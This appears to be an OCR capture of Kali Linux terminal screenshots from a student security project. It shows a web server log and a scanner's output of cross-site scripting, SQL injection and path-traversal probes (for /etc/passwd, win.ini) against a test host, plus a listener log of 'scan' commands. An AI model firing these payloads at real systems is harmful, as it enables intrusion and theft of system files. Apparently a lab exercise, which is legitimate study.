 kali@kali: ~/Desktop/Projeto-de-Pac-II
Session Actions Edit View Help
error%3Dalert%281%29%3E HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=%3Csvg%20onload%3Dale
rt%281%29%3E HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=%27%22%3E%3Cscript%3E
alert%281%29%3C/script%3E HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=javascript%3Aalert%28
1%29 HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=%3Cbody%20onload%3Dal
ert%281%29%3E HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=%27%27%3B%21--%22%3CX
SS%3E%3D%26%7B%28%29%7D HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=../../../../etc/passw
d HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=../../../../etc/hosts
 HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=../../../../windows/w
in.ini HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=../../../../boot.ini
HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=../../../etc/passwd H
TTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=../../../../../../etc
/passwd HTTP/1.1" 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=/etc/passwd HTTP/1.1"
 200 -
100.99.121.111 - - [16/Jun/2026 23:40:02] "GET /?search=C%3A%5Cwindows%5Cwin.
ini HTTP/1.1" 200 -
kali@kali: ~/Desktop/Projeto-de-Pac-II
Actions Edit View Help
estar SQLi: http://100.99.121.111:8443?search=%27%20UNION%20SELECT%20N
estar SQLi: http://100.99.121.111:8443?search=%27%20AND%201%3D1--...
estar SQLi: http://100.99.121.111:8443?search=%27%20AND%201%3D2--...
estar SQLi: http://100.99.121.111:8443?search=%27%20OR%20%27x%27%3D%27
estar SQLi: http://100.99.121.111:8443?search=admin%27--...
estar XSS: http://100.99.121.111:8443?search=%3Cscript%3Ealert%281%29%
pt%3E...
estar XSS: http://100.99.121.111:8443?search=%3Cimg%20src%3Dx%20onerro
ert%281%29%3E...
estar XSS: http://100.99.121.111:8443?search=%3Csvg%20onload%3Dalert%2
estar XSS: http://100.99.121.111:8443?search=%27%22%3E%3Cscript%3Ealer
%3C/script%3E...
estar XSS: http://100.99.121.111:8443?search=javascript%3Aalert%281%29
estar XSS: http://100.99.121.111:8443?search=%3Cbody%20onload%3Dalert%
%3E...
estar XSS: http://100.99.121.111:8443?search=%27%27%3B%21--%22%3CXSS%3
%7B%28%29%7D...
estar LFI: http://100.99.121.111:8443?search=../../../../etc/passwd...
estar LFI: http://100.99.121.111:8443?search=../../../../etc/hosts...
estar LFI: http://100.99.121.111:8443?search=../../../../windows/win.i
estar LFI: http://100.99.121.111:8443?search=../../../../boot.ini...
estar LFI: http://100.99.121.111:8443?search=../../../etc/passwd...
estar LFI: http://100.99.121.111:8443?search=../../../../../../etc/pas
estar LFI: http://100.99.121.111:8443?search=/etc/passwd...
estar LFI: http://100.99.121.111:8443?search=C%3A%5Cwindows%5Cwin.ini.
kali@kali: ~/Desktop/Projeto-de-Pac-II
Session Actions Edit View Help
[*] Ligacao de 100.76.42.93
[*] Comando: ping
[*] Resposta enviada
[*] Ligacao de 100.76.42.93
[*] Comando: scan 100.99.121.111
[*] Resposta enviada
[*] Ligacao de 100.76.42.93
[*] Comando: GET / HTTP/1.0
[*] Resposta enviada
[*] Ligacao de 100.76.42.93
[!] Erro: 'utf-8' codec can't decode byte 0×fc in position 8: invalid start b
yte
[*] Ligacao de 100.76.42.93
[*] Comando: ping
[*] Resposta enviada
[*] Ligacao de 100.76.42.93
[*] Comando: scan 100.99.121.111
[*] Resposta enviada
[*] Ligacao de 100.76.42.93
[*] Comando: GET / HTTP/1.0
[*] Resposta enviada
[*] Ligacao de 100.76.42.93
[!] Erro: 'utf-8' codec can't decode byte 0×fc in position 8: invalid start b
yte